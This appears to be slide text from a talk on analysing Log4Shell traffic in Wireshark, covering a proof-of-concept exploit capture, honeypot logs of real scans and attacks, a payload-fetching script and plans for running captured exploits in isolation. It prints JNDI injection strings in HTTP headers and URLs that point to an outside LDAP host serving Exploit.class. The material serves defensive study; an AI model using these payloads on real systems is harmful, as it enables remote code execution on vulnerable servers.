

https://github.com/kozmer/log4j-shell-poc



#### Attack Phases







# In packets:



|     | -  |         |         |         |   |               |               |          |        |                                                             |
|-----|----|---------|---------|---------|---|---------------|---------------|----------|--------|-------------------------------------------------------------|
| No. |    | Time    | Delta   | #stream |   | Source        | Destination   | Protocol | Length | Info                                                        |
|     | 4  | 0.047   | 0.000   |         | 0 | 203.0.113.217 | 198.51.100.10 | HTTP     | 704    | POST /login HTTP/1.1 (application/x-www-form-urlencoded)    |
|     | 6  | 0.099   | 0.051   |         | 0 | 198.51.100.10 | 203.0.113.217 | HTTP     | 318    | HTTP/1.1 200 OK (text/html)                                 |
|     | 14 | 59.765  | 59.666  |         | 1 | 203.0.113.217 | 198.51.100.10 | HTTP     | 728    | POST /login HTTP/1.1 (application/x-www-form-urlencoded)    |
|     | 16 | 59.836  | 0.070   |         | 2 | 198.51.100.10 | 203.0.113.217 | TCP      | 74     | 38914 → 389 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM: |
|     | 17 | 59.836  | 0.000   |         | 2 | 203.0.113.217 | 198.51.100.10 | TCP      | 54     | 389 → 38914 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0              |
|     | 18 | 59.897  | 0.061   |         | 1 | 198.51.100.10 | 203.0.113.217 | HTTP     | 318    | HTTP/1.1 200 OK (text/html)                                 |
|     | 26 | 274.671 | 214.773 |         | 3 | 203.0.113.217 | 198.51.100.10 | HTTP     | 284    | POST /login HTTP/1.1 (application/x-www-form-urlencoded)    |
|     | 31 | 274.787 | 0.116   |         | 4 | 198.51.100.10 | 203.0.113.217 | LDAP     | 80     | bindRequest(1) " <r00t>" simple</r00t>                      |
|     | 33 | 274.808 | 0.021   |         | 4 | 203.0.113.217 | 198.51.100.10 | LDAP     | 80     | bindResponse(1) success                                     |
| +   | 35 | 274.857 | 0.048   |         | 4 | 198.51.100.10 | 203.0.113.217 | LDAP     | 135    | searchRequest(2) "a" baseObject                             |
|     | 37 | 274.888 | 0.031   |         | 4 | 203.0.113.217 | 198.51.100.10 | LDAP     | 215    | searchResEntry(2) "a"                                       |
|     | 38 | 274.888 | 0.000   |         | 4 | 203.0.113.217 | 198.51.100.10 | LDAP     | 80     | searchResDone(2) success [1 result]                         |
|     | 44 | 275.007 | 0.118   |         | 5 | 198.51.100.10 | 203.0.113.217 | HTTP     | 280    | GET /Exploit.class HTTP/1.1                                 |
|     | 46 | 275.008 | 0.000   |         | 5 | 203.0.113.217 | 198.51.100.10 | TCP      | 263    | 8000 → 56958 [PSH, ACK] Seq=1 Ack=215 Win=65024 Len=197 [T  |
|     | 47 | 275.008 | 0.000   |         | 5 | 203.0.113.217 | 198.51.100.10 | HTTP     | 1428   | HTTP/1.0 200 OK (application/java-vm)                       |
|     | 55 | 318.342 | 43.333  |         | 6 | 203.0.113.217 | 198.51.100.10 | TCP      | 72     | 9001 → 55602 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=6         |
|     | 57 | 318.549 | 0.207   |         | 6 | 198.51.100.10 | 203.0.113.217 | TCP      | 67     | 55602 → 9001 [PSH, ACK] Seq=1 Ack=7 Win=64256 Len=1         |
|     | 59 | 318.597 | 0.047   |         | 6 | 198.51.100.10 | 203.0.113.217 | TCP      | 734    | 55602 → 9001 [PSH, ACK] Seq=2 Ack=7 Win=64256 Len=668       |
|     | 61 | 323.540 | 4.943   |         | 6 | 203.0.113.217 | 198.51.100.10 | TCP      | 73     | 9001 → 55602 [PSH, ACK] Seq=7 Ack=670 Win=64640 Len=7       |
|     | 63 | 323.674 | 0.133   |         | 6 | 198.51.100.10 | 203.0.113.217 | TCP      | 67     | 55602 → 9001 [PSH, ACK] Seq=670 Ack=14 Win=64256 Len=1      |
|     | 65 | 323.721 | 0.047   |         | 6 | 198.51.100.10 | 203.0.113.217 | TCP      | 70     | 55602 → 9001 [PSH, ACK] Seq=671 Ack=14 Win=64256 Len=4      |
|     |    |         |         |         |   |               |               |          |        |                                                             |

View at (and download from): https://www.cloudshark.org/captures/e58753ec1098



#### Time for a demo?







## Wiresharktips



- Create a copy of your base profile to work on a case
- Use Rightclick -> Edit Resolved Name to give systems a name
  - Save the file to keep those names
- Add custom columns
- Use Decode as... to dissect traffic on non-standard ports
- Filter on tcp.len>0 to see application layer PDUs
- Use "Show packet bytes"
- Follow TCP stream to show client/server data



# Phase II: Honeypot!







# FetchPayload.py (Get java payload from Idap path provided in JNDI lookup). Requirements: curl (system), requests (python) Example command: python FetchPayload.py Idap://maliciouserver:1337/path [+] getting object from Idap://maliciouserver:1337/path [+] exploit payload: http://maliciouserver:80/Exploit.class [+] seeing if attacker left behind un-compile payload http://maliciouser [x] failed to find payload Exploit.java [+] trying to fetch compiled payload http://maliciouserver:80/Exploit.cl [+] found payload and saved to file Exploit.class\_



# Getting the exploits



- Python webserver
- Check for "\${" in request and log
- Check logs periodically
- Use FetchPayload.py to get the exploit
- But often exploit is gone after a short while
  - Added a Whatsapp bot to alert me :-)
  - Run to laptop!





# Being probed...



```
GET / HTTP/1.1
Host: 80.56.202.28
Accept: */*
User-Agent: ${jndi:dns://80-56-202-28.scanworld.net/ua}
Referer: ${jndi:dns://80-56-202-28.scanworld.net/ref}

HTTP/1.1 200 OK
Content-Length: 43
Server: HAL9000

I'm sorry Dave, I'm afraid I can't do that!
```

```
▶ Frame 318148: 1452 bytes on wire, 1452 bytes captured
Ethernet II, Src: PaloAlto_b9:7a:16 (e8:98:6d:b9:7a:16), Dst: VMware_d1:46:e7 (00:0c:29:d1:46:e
▶ Internet Protocol Version 4, Src: 64.227.114.153 (64.227.114.153), Dst: 198.51.100.10 (198.51.1
▶ Transmission Control Protocol, Src Port: 50470, Dst Port: 80, Seq: 1, Ack: 1, Len: 1386
▼ Hypertext Transfer Protocol
  ▶ GET / HTTP/1.1\r\n
     Host: 80.56.202.28\r\n
     Accept: {jndi:dns://80-56-202-28.accept.scanworld.net}\r\n
     Accept-Encoding: {jndi:dns://80-56-202-28.acceptencoding.scanworld.net}\r\n
     Accept-Language: {jndi:dns://80-56-202-28.acceptlanguage.scanworld.net}\r\n
     Access-Control-Request-Headers: {jndi:dns://80-56-202-28.accesscontrolrequestheaders.scanwor
     Access-Control-Request-Method: {jndi:dns://80-56-202-28.accesscontrolrequestmethod.scanworld
     Authentication: Basic {jndi:dns://80-56-202-28.authenticationbasic.scanworld.net}\r\n
     Authentication: Bearer {jndi:dns://80-56-202-28.authenticationbearer.scanworld.net}\r\n
  ▶ Cookie: {jndi:dns://80-56-202-28.cookiename.scanworld.net}={jndi:dns://80-56-202-28.cookieva
     Location: {jndi:dns://80-56-202-28.location.scanworld.net}\r\n
     Origin: {jndi:dns://80-56-202-28.origin.scanworld.net}\r\n
     Referer: {jndi:dns://80-56-202-28.referer.scanworld.net}\r\n
     Upgrade-Insecure-Requests: {jndi:dns://80-56-202-28.upgradeinsecurerequests.scanworld.net}\r
     User-Agent: {jndi:dns://80-56-202-28.useragent.scanworld.net}\r\n
     X-Api-Version: {jndi:dns://80-56-202-28.xapiversion.scanworld.net}\r\n
     X-CSRF-Token: {jndi:dns://80-56-202-28.xcsrftoken.scanworld.net}\r\n
     X-Druid-Comment: {jndi:dns://80-56-202-28.xdruidcomment.scanworld.net}\r\n
     X-Forwarded-For: {jndi:dns://80-56-202-28.xforwardedfor.scanworld.net}\r\n
     X-Origin: {jndi:dns://80-56-202-28.xorigin.scanworld.net}\r\n
     \r\n
     [Full request URI: http://80.56.202.28/]
     [HTTP request 1/1]
     [Response in frame: 318150]
```



# Being attacked...



| 8165 215171.079   | 0.000   | 547 198.51.100.10                              | 192.241.206.223 | HTTP | 165 HTTP/1.1 200 OK                                           |
|-------------------|---------|------------------------------------------------|-----------------|------|---------------------------------------------------------------|
| 8192 217165.690 1 | 994.610 | 551 18 <b>5.1</b> 84 <b>.</b> 152 <b>.</b> 140 | 198.51.100.10   | HTTP | 291 GET /\${jndi:ldap://121.140.99.236:1389/Exploit} HTTP/1.1 |
| 8195 217165.690   | 0.000   | 551 198.51.100.10                              | 185.184.152.140 | HTTP | 165 HTTP/1.1 200 OK                                           |
| 8202 217165.996   | 0.305   | 552 185.184.152.140                            | 198.51.100.10   | HTTP | 160 GET / HTTP/1.1                                            |
| 8205 217165.996   | 0.000   | 552 198.51.100.10                              | 185.184.152.140 | HTTP | 165 HTTP/1.1 200 OK                                           |
| 8212 217166.355   | 0.358   | 553 185.184.152.140                            | 198.51.100.10   | HTTP | 207 GET / HTTP/1.1                                            |
| 8215 217166.355   | 0.000   | 553 198.51.100.10                              | 185.184.152.140 | HTTP | 165 HTTP/1.1 200 OK                                           |

```
GET /${jndi:ldap://121.140.99.236:1389/Exploit} HTTP/1.1
User-Agent: Mozilla/5.0 (platform; rv:geckoversion) Gecko/geckotrail Firefox/firefox
Host: 80.56.202.28
Cookie: test='${jndi:ldap://121.140.99.236:1389/Exploit}'
HTTP/1.1 200 OK
                              GET / HTTP/1.1
Content-Length: 43
                              User-Agent: ${jndi:ldap://121.140.99.236:1389/Exploit}
Server: HAL9000
                              Host: 80.56.202.28
                                                                              GET / HTTP/1.1
I'm sorry Dave, I'm afraid I c
                              HTTP/1.1 200 OK
                                                                              Authorization: Basic ${jndi:ldap://121.140.99.236:1389/Exploit}
                              Content-Length: 43
                                                                              User-Agent: curl/7.58.0
                              Server: HAL9000
                                                                              Accept: */*
                                                                              Host: 80.56.202.28
                              I'm sorry Dave, I'm afraid I can't do that!
                                                                              HTTP/1.1 200 OK
                                                                              Content-Length: 43
                                                                              Server: HAL9000
                                                                              I'm sorry Dave, I'm afraid I can't do that!
```



#### Time for a demo?







## Wiresharktips



- Create a filter button for 'http.request | http.response'
- Add a coloring rule for '\$\{'
- Create a filter button for '\$\{'



## Phase III: run the exploit!



- How to protect myself?
  - Not sure about VM outbreaks
  - Installed Ubuntu + virtual box on old PC
  - Dedicated VLAN
  - Dedicated security zone on firewall
- How to protect others?
  - Block everything from VM
  - Only allow traffic to exploit server
  - Execute exploit and monitor traffic
  - Allow traffic to command&control

